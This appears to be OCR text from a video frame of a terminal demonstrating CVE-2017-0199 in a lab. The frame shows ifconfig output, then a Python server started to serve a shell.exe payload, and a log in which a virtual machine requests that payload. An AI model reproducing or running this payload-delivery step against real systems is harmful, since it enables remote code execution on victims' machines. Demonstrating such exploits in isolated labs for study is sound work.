 Applications Places Terminal Mon 11:48 1
root@Bhdresh: /home/bhdresh/Downloads/cve-2017-0199_samples
File Edit View Search Terminal Tabs Help
root@Bhdresh: /var/www/html root@Bhdresh: /home/bhdresh/Downloads/cve-2017-0199_samples
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 807500  bytes 283384310 (270.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 807500  bytes 283384310 (270.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vboxnet0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.1  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::800:27ff:fe00:0  prefixlen 64  scopeid 0x20<link>
        ether 0a:00:27:00:00:00  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10975  bytes 1594883 (1.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vmnet1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.187.1  netmask 255.255.255.0  broadcast 192.168.187.255
        inet6 fe80::250:56ff:fec0:1  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:c0:00:01  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 94  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vmnet8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.110.1  netmask 255.255.255.0  broadcast 192.168.110.255
        inet6 fe80::250:56ff:fec0:8  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:c0:00:08  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 94  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.55  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::79dd:19b3:55eb:4b36  prefixlen 64  scopeid 0x20<link>
        ether 9c:b6:d0:15:46:7f  txqueuelen 1000  (Ethernet)
        RX packets 864972  bytes 1143662796 (1.0 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 479661  bytes 58668334 (55.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@Bhdresh:/home/bhdresh/Downloads/cve-2017-0199_samples# service apache2 stop
root@Bhdresh:/home/bhdresh/Downloads/cve-2017-0199_samples# python server.py
Usage: python  server.py  <port> <payloadurl> <payloadlocation>
root@Bhdresh:/home/bhdresh/Downloads/cve-2017-0199_samples# python server.py 80 http://192.168.56.1/shell.exe /var/www/html/shell.exe
Server Running on   : 80
Received GET method from 192.168.56.101
Received request for payload from 192.168.56.101